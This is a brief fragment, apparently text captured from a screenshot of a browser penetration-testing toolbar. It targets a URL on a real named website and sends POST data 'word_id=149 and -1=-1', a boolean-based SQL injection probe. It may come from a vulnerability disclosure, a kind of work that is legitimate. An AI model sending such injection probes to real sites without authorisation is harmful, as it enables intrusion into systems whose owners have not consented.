 guoji.zhuna.cn/special_theme/theme_word_positive_add/
INT SQL XSS Encryption Encoding Other
Load URL http://guoji.zhuna.cn/special_theme/theme_word_positive_add/
Split URL
Execute
Enable Post data Enable Referrer
Post data word_id=149 and -1=-1
19